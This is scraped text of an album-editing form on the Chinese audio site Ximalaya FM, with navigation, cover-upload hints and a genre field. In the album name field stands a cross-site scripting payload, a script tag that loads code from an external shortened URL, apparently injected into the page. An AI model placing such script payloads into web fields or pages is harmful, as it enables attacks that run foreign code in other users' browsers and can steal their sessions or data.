 喜马拉雅FM BETA
首页 发现 个人电台 声音
搜索声音、专辑、用户
编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填